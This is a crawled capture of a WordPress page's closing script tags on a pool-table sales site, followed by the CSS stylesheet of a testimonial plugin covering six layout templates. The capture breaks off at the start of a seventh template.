2017"},{"year":"2017","month":"3","text":"March 2017"},{"year":"2017","month":"2","text":"February 2017"}],"mediaTrash":0}};
/* ]]> */
</script>
<script type='text/javascript'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-views.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-editor.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-audiovideo.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/js/site/cs.0ce70e6.js'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/themes/pro/framework/dist/js/site/x.js?ver=3.2.3'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/frontend.css?ver=1.1.4
body_size: 7964
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic);
@import url(https://fonts.googleapis.com/css?family=Roboto:400,100,100italic,300,300italic,400italic,500,500italic,700,700italic,900,900italic);
@import url(https://fonts.googleapis.com/css?family=Raleway:400,100,100italic,200,200italic,300,300italic,400italic,500,500italic,600,600italic,700,700italic,800italic,800,900,900italic);
@import url(https://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic);
@import url(https://fonts.googleapis.com/css?family=Droid+Sans:400,700);
@import url(https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic);
span.apct-rating-span {
    float: left;
    padding-right: 3px;
}

.apct-testim-wrapper {
    margin-bottom: 30px;
}

.apct-testim-wrapper blockquote {
    margin-left: 0 !important;
}

.apct-testimonial-title-name {
    font-weight: bold;
    display: block;
}

.apct-testimonial-email {
    font-style: italic;
    font-size: small;
    font-weight: 400;
}

.apct-rating .fa-star {
    color: gold;
    padding-right: 2px;
}

.apct-testim-wrapper .testim-image-resize {
    height: auto;
    overflow-y: hidden;
}

.apct-testim-wrapper .bx-wrapper .bx-viewport {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.apct-testim-wrapper #template-1 .bx-wrapper .bx-viewport, .apct-testim-wrapper #template-3 .bx-wrapper .bx-viewport, .apct-testim-wrapper #template-4 .bx-wrapper .bx-viewport, .apct-testim-wrapper #template-5 .bx-wrapper .bx-viewport, .apct-testim-wrapper #template-6 .bx-wrapper .bx-viewport {
    height: auto ! important;
}

.apct-testimonial-image {
    overflow: hidden;
    line-height: 0;
}

.apct-testimonial-image img {
    width: 100%;
    height: auto;
    object-fit: cover;
}

.apct-testim-wrapper a.apct-read-more, .apct-testim-wrapper a.apct-read-less {
    text-decoration: none;
    border-bottom: 0;
    box-shadow: none;
}

.apct-testim-wrapper a.apct-read-less {
    margin-left: 8px;
}

.apct-testim-wrapper .apct-disp-social-media-links a {
    box-shadow: none;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
}


/*template 1 start*/

.apct-testim-wrapper #template-1 .apct-upper-scetion-wrapper {
    width: 20%;
    max-width: 20%;
}

.apct-testim-wrapper #template-1 .apct-testimonial-image ,
.apct-testim-wrapper #template-1 .apct-testimonial-video{
    border: 1px solid #DDD;
    padding: 3px;
}

.apct-testim-wrapper #template-1 .apct-upper-scetion-wrapper, 
.apct-testim-wrapper #template-2 .apct-testimonial-bottom-section .apct-testimonial-bottom-section-left {
    float: left;
}

.apct-testim-wrapper #template-2 .apct-disp-social-media-links {
    margin-top: 8px;
}

.apct-testim-wrapper #template-1 .apct-testimonial-mid-section {
    width: 77%;
    float: right;
    padding-left: 20px;
    box-sizing: border-box;
}

.apct-testim-wrapper #template-1 .apct-testimonial-content {
    position: relative;
    margin-bottom: 6px;
    line-height: 24px;
    font-size: 16px;
    color: #141414;
}

.apct-testim-wrapper #template-1 .apct-testimonial-content:before {
    content: "\f10d";
    font-family: "FontAwesome";
    font-size: 18px;
    left: -24px;
    position: absolute;
    top: 0;
}

.apct-testim-wrapper #template-1 .apct-testimonial-title-name {
    color: #25a4c8;
    font-size: 16px;
    font-weight: 700;
}

.apct-testim-wrapper #template-1 {
    position: relative;
    margin-top: 33px;
    font-family: 'Open Sans', sans-serif;
    font-weight: 300;
}

.apct-testim-wrapper div#template-1 .apct-bxslider-controller {
    position: absolute;
    top: -56px;
    right: 0;
}

.apct-testim-wrapper div#template-1 div.apct-bxslider-controller a, .apct-testim-wrapper div#template-2 div.apct-bxslider-controller a, .apct-testim-wrapper div#template-4 div.apct-bxslider-controller a, .apct-testim-wrapper div#template-5 div.apct-bxslider-controller a {
    text-decoration: none;
    box-shadow: 0 0 0 0 currentColor;
    width: 27px;
    height: 27px;
    background: #eee;
    display: inline-block;
    text-align: center;
    color: #666;
    border: 1px solid #ccc;
    line-height: 27px;
    font-size: 12px;
    outline: 0;
}

.apct-testim-wrapper #template-1 .bx-wrapper .bx-pager.bx-default-pager a {
    width: 10px;
    height: 10px;
    border-radius: 50%;
    box-shadow: 0 0 0 0 currentColor;
    border: 0;
}

.apct-testim-wrapper #template-1 .apct-testimonial-company-name-position span, .apct-testim-wrapper #template-1 .apct-testimonial-email, .apct-testim-wrapper #template-1 .apct-testimonial-pub-date, .apct-testim-wrapper #template-1 .apct-testimonial-company-name a {
    font-size: 12px;
    box-shadow: 0 0 0 0 currentColor;
    color: #000;
    border: 0;
    font-weight: 300;
    text-decoration: none;
}

.apct-testim-wrapper #template-1 .apct-testimonial-company-name a:hover, .apct-testim-wrapper #template-2 .apct-testimonial-company-name a:hover {
    color: #666;
}

.apct-testim-wrapper #template-1 .apct-list-layout .apct-testimonial-display-wrapper {
    clear: both;
    /* border-top: 1px solid #ccc; */
    border-bottom: 1px solid #eee;
    padding: 20px;
    overflow: hidden;
    margin-bottom: 20px;
}

.apct-testim-wrapper #template-1 .apct-slider-layout .apct-testimonial-display-wrapper {
    padding: 20px;
}

.apct-testim-wrapper .bx-wrapper .bx-controls .bx-pager {
    padding-top: 0;
}

.apct-testim-wrapper .bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto {
    position: static;
}

.apct-testim-wrapper #template-1 .apct-read-more, .apct-testim-wrapper #template-1 .apct-read-less {
    font-style: italic;
    color: #25a4c8;
    font-size: 13px;
    text-transform: lowercase;
    font-weight: 400;
}

.apct-testim-wrapper #template-1 .apct-read-more:hover, .apct-testim-wrapper #template-1 .apct-read-less:hover {
    text-decoration: underline;
}

.apct-testim-wrapper #template-1 .apct-disp-social-media-links a {
    background-color: #25a4c8;
    color: #ffffff;
    border: 1px solid #25a4c8;
    display: inline-block;
    font-size: 17px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    margin: 5px 0;
}

.apct-testim-wrapper #template-1 .apct-disp-social-media-links a:hover {
    background-color: #ffffff;
    color: #25a4c8;
}
/*template 1 end*/


/*template 2 start*/

.apct-testim-wrapper #template-2 {
    position: relative;
    margin-top: 33px;
    font-family: 'Open Sans', sans-serif;
}

.apct-testim-wrapper #template-2 .apct-testimonial-bottom-section .apct-testimonial-bottom-section-left {
    width: 23%;
    max-width: 24%;
    height: auto;
    overflow: hidden;
}

.apct-testim-wrapper #template-2 .apct-testimonial-bottom-section .apct-testimonial-bottom-section-left .apct-testimonial-image {
    height: auto;
    border-radius: 100%;
}

.apct-testim-wrapper #template-2 .apct-testimonial-bottom-section .apct-testimonial-bottom-section-left .apct-testimonial-image img {
    height: auto;
    width: 100%;
    object-fit: cover;
}

.apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper {
    width: 31.0%;
    float: none;
    display: inline-block;
    vertical-align: top;
    margin-right: 17px;
    padding: 0 0 15px 0;
    overflow: hidden;
}

.apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper:nth-child(3n) {
    margin-right: 0px;
}
.apct-testim-wrapper #template-2 .apct-upper-scetion-wrapper {
    background: #eee;
    padding: 20px;
    position: relative;
    color: #333;
}

.apct-testim-wrapper #template-2 .apct-upper-scetion-wrapper .apct-testimonial-content {
    font-style: italic;
    background: transparent;
    font-size: 14px;
    color: #333;
}

.apct-testim-wrapper #template-2 .apct-upper-scetion-wrapper:after {
    content: '';
    position: absolute;
    bottom:-22px;
    left: 75px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 25px 25px 0 0;
    border-color: #eee transparent transparent transparent;
}

.apct-testim-wrapper #template-2 .apct-testimonial-bottom-section {
    padding: 20px 10px;
    overflow: hidden;
}

.apct-testim-wrapper #template-2 .apct-testimonial-bottom-section .apct-bottom-section-right {
    float: right;
    width: 75%;
    text-align: left;
    padding: 0 5px 0 20px;
    line-height: 1;
}

.apct-testim-wrapper #template-2 .bx-controls .bx-pager-item a {
    background: #bbb;
    display: inline-block;
    width: 20px;
    height: 5px;
    margin: 6px 3px;
    outline: 0;
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0 0 0 0 currentColor;
    border: 0;
}

.apct-testim-wrapper #template-2 .bx-controls .bx-pager-item a:hover, .apct-testim-wrapper #template-2 .bx-controls .bx-pager-item a.active {
    background: #000;
}

.apct-testim-wrapper #template-2 .apct-testimonial-company-name-position span, .apct-testim-wrapper #template-2 .apct-testimonial-company-name-position span a, .apct-testim-wrapper #template-2 .apct-testimonial-email {
    font-style: italic;
    display: inline-block;
}

.apct-testim-wrapper #template-2 .apct-testimonial-company-name-position span, .apct-testim-wrapper #template-2 .apct-testimonial-company-name-position span a, .apct-testim-wrapper #template-2 .apct-testimonial-email, .apct-testim-wrapper #template-2 .apct-testimonial-pub-date {
    font-size: 14px;
    width: 100%;
    word-break: break-all;
    color: #000;
    border: 0;
    text-decoration: none;
}

.apct-testim-wrapper #template-2 .apct-testimonial-company-name-position span, .apct-testim-wrapper #template-2 .apct-testimonial-email, .apct-testim-wrapper #template-2 .apct-testimonial-pub-date {
    line-height: 1.5;
    width: auto;
    font-weight: 400;
}

.apct-testim-wrapper #template-2 .apct-testimonial-email {
    margin-top: 5px;
}

.apct-testim-wrapper #template-2 .apct-testimonial-company-name-position a {
    box-shadow: 0 0 0 0 currentColor;
}

.apct-testim-wrapper #template-2 .apct-rating {
    line-height: 1;
}

.apct-testim-wrapper #template-2 .apct-testimonial-title-name {
    font-size: 14px;
}

.apct-testim-wrapper #template-2 .apct-testimonial-rating {
    padding: 8px 0;
}

.apct-testim-wrapper #template-2 .apct-slider-layout-template-2 {
    text-align: center;
}

.apct-testim-wrapper #template-2 .apct-slider-layout-template-2 .apct-testimonial-display-wrapper {
    float: none ! important;
}

.apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-prev, .apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-next {
    position: absolute;
    top: -56px;
}

.apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-prev {
    right: 32px;
}

.apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-next {
    right: 0px;
}

.apct-testim-wrapper #template-2 .apct-read-more, .apct-testim-wrapper #template-2 .apct-read-less {
    color: #000;
    font-weight: 600;
    font-size: 12px;
    text-decoration: underline;
}

.apct-testim-wrapper #template-2 .apct-read-more:hover, .apct-testim-wrapper #template-2 .apct-read-less:hover {
    text-decoration: none;
}

.apct-testim-wrapper #template-2 .apct-disp-social-media-links a {
    background-color: #eeeeee;
    color: #000000;
    border: 2px solid #BBBBBB;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    display: inline-block;
    font-size: 17px;
    width: 36px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    margin: 5px 0;
    transition: all 0.6s ease-in-out;
    -webkit-transition: all 0.6s ease-in-out;
    -moz-transition: all 0.6s ease-in-out;
}

.apct-testim-wrapper #template-2 .apct-disp-social-media-links a:hover {
    background-color: #ffffff;
    border-color: #000000;
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
}


/*...........template 2 end........*/


/*...........template 3 start........*/

.apct-testim-wrapper #template-3 {
    padding: 20px;
    text-align: center;
    margin-top: 33px;
    font-family: 'Roboto', sans-serif;
}

.apct-testim-wrapper .bx-wrapper {
    margin-bottom: 0;
}

.apct-testim-wrapper #template-3 .apct-testimonial-content:before {
    position: absolute;
    left: 0;
    top: 0;
    content: '\f10d';
    font-size: 22px;
    line-height: 1;
    height: 30px;
    font-family: "FontAwesome";
}

.apct-testim-wrapper #template-3 .apct-testimonial-content:after {
    position: absolute;
    right: 0;
    bottom: 0;
    content: "\f10e";
    font-size: 22px;
    line-height: 1;
    height: 30px;
    font-family: "FontAwesome";
}

.apct-testim-wrapper #template-3 .apct-testimonial-bottom-section {
    padding-top: 20px;
}

.apct-testim-wrapper #template-3 .apct-testimonial-bottom-section .apct-testimonial-title-name {
    font-weight: 100;
    font-size: 24px;
    color: #333;
    font-weight: 300;
}

.apct-testim-wrapper #template-3 .apct-testimonial-company-name-position {
    color: #333;
    font-size: 12px;
    font-weight: 300;
}

.apct-testim-wrapper #template-3 .apct-testimonial-pub-date {
    color: #333;
    font-size: 12px;
    font-weight: 300;
}

.apct-testim-wrapper #template-3 .testim-image-resize {
    margin: 0 auto;
    margin-top: 20px;
    /*border-radius: 50%;*/
    overflow: hidden;
    width: 100px;
    height: 100px;
}

.apct-testim-wrapper #template-3 .apct-testimonial-display-wrapper {
    padding: 20px;
    overflow: hidden;
}

.apct-testim-wrapper #template-3 .apct-list-layout .apct-testimonial-display-wrapper {
    /*border:1px solid #bbb;*/
    margin-bottom: 20px;
}

.apct-testim-wrapper div#template-3 div.apct-bxslider-controller a, .apct-testim-wrapper #template-6 .apct-bxslider-controller a {
    text-decoration: none;
    box-shadow: 0 0 0 0 currentColor;
    width: 27px;
    height: 27px;
    background: transparent;
    display: inline-block;
    text-align: center;
    color: #666;
    border: 1px solid #ccc;
    line-height: 27px;
    font-size: 12px;
    outline: 0;
}

.apct-testim-wrapper div#template-3 div.apct-bxslider-controller a .fa {
    font-size: 11px;
}

.apct-testim-wrapper div#template-3 .bx-wrapper .bx-pager.bx-default-pager a {
    width: 10px;
    height: 10px;
    box-shadow: 0 0 0 0 currentColor;
    border-radius: 0;
    background: #ccc;
}

.apct-testim-wrapper div#template-3 .bx-wrapper .bx-pager.bx-default-pager a.active {
    background: #000;
}

.apct-testim-wrapper div#template-3 .testim-image-resize {
    width: 17%;
    max-width: 20%;
    height: auto;
}

.apct-testim-wrapper div#template-3 .testim-image-resize .apct-testimonial-image {
    height: auto;
    width: 100%;
    border-radius: 100%;
    overflow: hidden;
}

.apct-testim-wrapper div#template-3 .testim-image-resize img {
    width: 100%;
    height: auto;
    object-fit: cover;
}

.apct-testim-wrapper div#template-3 .apct-links, .apct-testim-wrapper div#template-4 .apct-links {
    box-shadow: 0 0 0 0 currentColor;
    text-decoration: none;
    color: #333;
    border-bottom: 0;
}

.apct-testim-wrapper div#template-4 .apct-links {
    color: #444;
}

.apct-testim-wrapper div#template-3 .apct-links:hover, .apct-testim-wrapper div#template-4 .apct-links:hover {
    box-shadow: 0 1px 0 0 currentColor;
}

.apct-testim-wrapper div#template-3 .apct-bxslider-controller {
    margin-top: 10px;
}

.apct-testim-wrapper #template-3 .apct-read-more, .apct-testim-wrapper #template-3 .apct-read-less {
    position: relative;
    font-weight: 400;
    font-size: 15px;
    color: #000;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
}

.apct-testim-wrapper #template-3 .apct-read-more:after, .apct-testim-wrapper #template-3 .apct-read-less:after {
    content: '\f101';
    position: absolute;
    font-family: 'FontAwesome';
    font-size: 15px;
    color: #000;
    top: 50%;
    right: -20px;
    opacity: 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
}

.apct-testim-wrapper #template-3 .apct-read-less:after {
    content: '\f100';
    right: -25px;
}

.apct-testim-wrapper #template-3 .apct-read-more:hover:after {
    opacity: 1;
    right: -10px;
}

.apct-testim-wrapper #template-3 .apct-read-less:hover:after {
    opacity: 1;
    right: -15px;
}

.apct-testim-wrapper #template-3 .apct-read-more:hover, .apct-testim-wrapper #template-3 .apct-read-less:hover {
    color: rgba(98, 98, 98, 0.7);
}

.apct-testim-wrapper #template-3 .apct-disp-social-media-links a {
    color: #000000;
    display: inline-block;
    font-size: 17px;
    margin: 5px;
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
}

.apct-testim-wrapper #template-3 .apct-disp-social-media-links a:hover {
    color: rgba(98, 98, 98, 0.7);
    transform: translateY(-5px);
    -webkit-transform: translateY(-5px);
    -moz-transform: translateY(-5px);
}


/*...........template 3 end........*/


/*...........template 4 start........*/

.apct-testim-wrapper div#template-4, .apct-testim-wrapper div#template-5 {
    position: relative;
    margin-top: 33px;
    font-family: 'Raleway', sans-serif;
}

.apct-testim-wrapper div#template-4 .apct-testimonial-display-wrapper {
    position: relative;
    overflow: hidden;
    width: 100%;
    margin-bottom: 20px;
}

.apct-testim-wrapper div#template-4 .apct-upper-scetion-wrapper {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 1.5%;
    overflow: hidden;
    width: 17%;
    max-width: 18%;
}

.apct-testim-wrapper div#template-4 .apct-testimonial-image,
.apct-testim-wrapper div#template-4 .apct-testimonial-video {
    border: 2px solid #ccc;
}

.apct-testim-wrapper div#template-4 .apct-upper-scetion-wrapper img {
    width: 100%;
    object-fit: cover;
    height: auto;
}

.apct-testim-wrapper div#template-4 .apct-testimonial-mid-section {
    border: 1px solid #ccc;
    width: 90%;
    /* display: table; */
    float: right;
    padding: 20px;
    padding-left: 11%;
    background-color: #eff1f2;
}

.apct-testim-wrapper div#template-4 .apct_testimonial_upper-right {
    padding-top: 10px;
}

.apct-testim-wrapper div#template-4 .apct-testimonial-company-position {
    font-style: italic;
}

.apct-testim-wrapper div#template-4 .apct-testimonial-content {
    color: #444;
    font-size: 100%;
    font-weight: 400;
}

.apct-testim-wrapper div#template-4 .apct-testimonial-company-name-position {
    font-size: 13px;
}

.apct-testim-wrapper div#template-4 .apct-bxslider-controller span, .apct-testim-wrapper div#template-5 .apct-bxslider-controller span {
    position: absolute;
    top: -56px;
    display: block;
}

.apct-testim-wrapper div#template-4 .apct-bxslider-controller span.apct-slider-prev, .apct-testim-wrapper div#template-5 .apct-bxslider-controller span.apct-slider-prev {
    right: 30px;
}

.apct-testim-wrapper div#template-4 .apct-bxslider-controller span.apct-slider-next, .apct-testim-wrapper div#template-5 .apct-bxslider-controller span.apct-slider-next {
    right: 0;
}

.apct-testim-wrapper div#template-4 .bx-wrapper .bx-pager.bx-default-pager a, .apct-testim-wrapper div#template-5 .bx-wrapper .bx-pager.bx-default-pager a {
    background: #bbb;
    display: inline-block;
    width: 20px;
    height: 5px;
    margin: 6px 3px;
    outline: 0;
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0 0 0 0 currentColor;
    border: 0;
}

.apct-testim-wrapper div#template-4 .bx-wrapper .bx-pager.bx-default-pager a.active, .apct-testim-wrapper div#template-5 .bx-wrapper .bx-pager.bx-default-pager a.active {
    background: #000;
}

.apct-testim-wrapper div#template-4 .apct-slider-layout .apct-testimonial-display-wrapper, .apct-testim-wrapper div#template-5 .apct-slider-layout .apct-testimonial-display-wrapper {
    margin-bottom: 0;
}

.apct-testim-wrapper div#template-4 .apct-testimonial-title-name {
    color: #0fc8ed;
    font-size: 16px;
    font-weight: 700;
}

.apct-testim-wrapper div#template-4 .apct-testimonial-pub-date {
    font-size: 13px;
}

.apct-testim-wrapper div#template-4 .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-4 .apct-testimonial-content .apct-read-less {
    font-size: 15px;
    font-weight: 700;
    color: #444444;
}

.apct-testim-wrapper div#template-4 .apct-testimonial-content .apct-read-more:hover, .apct-testim-wrapper div#template-4 .apct-testimonial-content .apct-read-less:hover {
    color: #0fc8ed;
}

.apct-testim-wrapper #template-4 .apct-disp-social-media-links a {
    background-color: #0fc8ed;
    color: #ffffff;
    border: 1px solid #0fc8ed;
    border-radius: 20%;
    -webkit-border-radius: 20%;
    -moz-border-radius: 20%;
    display: inline-block;
    font-size: 17px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    margin: 5px 0;
}

.apct-testim-wrapper #template-4 .apct-disp-social-media-links a:hover {
    background-color: #eff1f2;
    color: #0fc8ed;
}


/*...........template 4 end........*/


/*...........template 5 start........*/

.apct-testim-wrapper div#template-5 .testim-image-resize {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    width: 20%;
    max-width: 20%;
    left: 2px;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-left-section, .apct-testim-wrapper div#template-5 .apct-testimonial-display-wrapper .apct-testimonial-right-section {
    width: 90%;
    /* display: table; */
    padding: 20px;
    text-align: center;
    background-color: #fff;
    margin: 0px;
    -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=1, Direction=0, Color=rgba(0,0,0,0.05);)";
    /*IE 8*/
    -moz-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.05) inset;
    ;
    /*FF 3.5+*/
    -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.05) inset;
    ;
    /*Saf3-4, Chrome, iOS 4.0.2-4.2, Android 2.3+*/
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.05) inset;
    ;
    /* FF3.5+, Opera 9+, Saf1+, Chrome, IE10 */
    filter: progid: DXImageTransform.Microsoft.Shadow(Strength=1, Direction=135, Color=rgba(0, 0, 0, 0.05);
    );
    /*IE 5.5-7*/
}

.apct-testim-wrapper div#template-5 .apct-testimonial-left-section {
    padding-right: 17%;
    float: left;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-display-wrapper .apct-testimonial-right-section {
    float: right;
    padding-right: 20px;
    padding-left: 17%;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-display-wrapper {
    overflow: hidden;
    position: relative;
    margin-bottom: 20px;
}

.apct-testim-wrapper div#template-5 .apct-right-scetion-wrapper {
    left: auto;
    right: 2px;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-display-wrapper:nth-child(2n) .apct-upper-scetion-wrapper {
    right: auto;
    left: 2px;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-content {
    color: #737373;
    margin-top: 5px;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.4;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-title-name {
    color: #232323;
    display: block;
    font-size: 25px;
    font-weight: 400;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-company-position {
    font-size: 12px;
    font-style: italic;
    color: #737373;
    font-weight: bold;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-pub-date {
    color: #737373;
    font-size: 12px;
}

.apct-testim-wrapper div#template-5 .apct-links {
    box-shadow: 0 0 0 0 currentColor;
    color: #737373;
    font-size: 14px;
    font-weight: 700;
    text-decoration: none;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-email {
    color: #737373;
}

.apct-testim-wrapper div#template-5 .apct-links:hover {
    box-shadow: 0 1px 0 0 currentColor;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-image {
    width: 100%;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.05);
    border: none;
    background-color: rgba(255, 255, 255, 0.8);
    overflow: hidden;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-image img,
.apct-testim-wrapper div#template-5  .apct-testimonial-video img {
    padding: 10px;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-5 .apct-testimonial-content .apct-read-less {
    font-size: 14px;
    color: #737373;
    display: block;
    width: 100px;
    border: 1px solid #737373;
    margin: 0 auto;
    padding: 3px 5px;
    margin-top: 10px;
}

.apct-testim-wrapper div#template-5 .apct-testimonial-content .apct-read-more:hover, .apct-testim-wrapper div#template-5 .apct-testimonial-content .apct-read-less:hover {
    color: #000000;
    border-color: #000000;
}

.apct-testim-wrapper #template-5 .apct-disp-social-media-links a {
    color: #737373;
    border: 1px solid #737373;
    display: inline-block;
    font-size: 17px;
    width: 36px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    margin: 5px 0;
    overflow: hidden;
}

.apct-testim-wrapper #template-5 .apct-disp-social-media-links a:hover {
    color: #000000;
    border-color: #000000;
}

.apct-testim-wrapper #template-5 .apct-disp-social-media-links a i {
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
}

.apct-testim-wrapper #template-5 .apct-disp-social-media-links a:hover i {
    transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
}


/*...........template 5 end........*/


/*...........template 6 START........*/

.apct-testim-wrapper div#template-6 .apct-testimonial-display-wrapper {
    width: 31.0%;
    display: inline-block;
    vertical-align: top;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin-left: 2%;
    margin-bottom: 15px;
}

.apct-testim-wrapper div#template-6 .apct-testimonial-display-wrapper:first-child, .apct-testim-wrapper div#template-6 .apct-testimonial-display-wrapper:nth-child(3n+4) {
    margin-left: 0;
}

.apct-testim-wrapper div#template-6 .apct-slider-layout .apct-testimonial-display-wrapper {
    margin-left: 0;
}

.apct-testim-wrapper div#template-6 .apct-testimonial-title-name {
    font-size: 20px;
    font-weight: 300;
    font-style: normal;
    color: #333333;
    text-transform: uppercase;
}

.apct-testim-wrapper div#template-6 .apct-testimonial-company-name-position, .apct-testim-wrapper div#template-6 .apct-testimonial-company-name-position span a {
    font-size: 14px;
    font-weight: 300;
    font-style: italic;
    color: #333333;
    text-transform: uppercase;
    text-decoration: none;
    border-bottom: 0;
    box-shadow: 0 0 0 0 currentColor;
}

.apct-testim-wrapper div#template-6 .apct-testimonial-company-name-position span a:hover {
    box-shadow: 0 1px 0 0 currentColor;
}

.apct-testim-wrapper div#template-6 .apct-testimonial-email, .apct-testim-wrapper div#template-6 .apct-testimonial-pub-date {
    font-size: 14px;
    font-weight: 300;
}

.apct-testim-wrapper div#template-6 .apct-bottom-section {
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    font-weight: 300;
    line-height: 25px;
}

.apct-testim-wrapper div#template-6 .apct-testim-sub-wrapper {
    position: relative;
    border: 1px solid #DDD;
    width: 91%;
    border: 1px solid #DDD;
    padding: 15px;
    float: right;
    clear: both;
}

.apct-testim-wrapper div#template-6 .apct-testim-upper-right {
    margin-top: 8px;
    margin-left: 30px;
    margin-bottom: 31px;
    font-family: 'Lato', sans-serif;
}

.apct-testim-wrapper div#template-6 .apct-testim-sub-wrapper .testim-image-resize {
    position: absolute;
    width: 68px;
    height: auto;
    left: -33px;
    top: 20px;
    padding: 3px;
    z-index: 999;
    max-width: 78px;
}

.apct-testim-wrapper div#template-6 .apct-testimonial-image {
    border: 1px solid #DDD;
    background: #FFF;
}

.apct-testim-wrapper div#template-6 .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-6 .apct-testimonial-content .apct-read-less {
    font-size: 14px;
    color: #737373;
    font-style: italic;
    font-weight: 400;
    text-transform: lowercase;
}

.apct-testim-wrapper div#template-6 .apct-testimonial-content .apct-read-more:hover, .apct-testim-wrapper div#template-6 .apct-testimonial-content .apct-read-less:hover {
    color: #000000;
}

.apct-testim-wrapper #template-6 .apct-disp-social-media-links a {
    color: rgba(51, 51, 51, 0.64);
    border: 1px solid #dddddd;
    background-color: #ffffff;
    display: inline-block;
    font-size: 17px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    margin: 5px 0;
}

.apct-testim-wrapper #template-6 .apct-disp-social-media-links a:hover {
    background-color: #dddddd;
    color: #333333;
}


/*...........template 6 end........*/


/*...........template 7 start........*/

.apct-testim-wrapper div#template-7 {
    font-family: 'Lato', sans-serif;
}

.apct-testim-wrapper div#template-7 .apct-testimonial-display-wrapper {
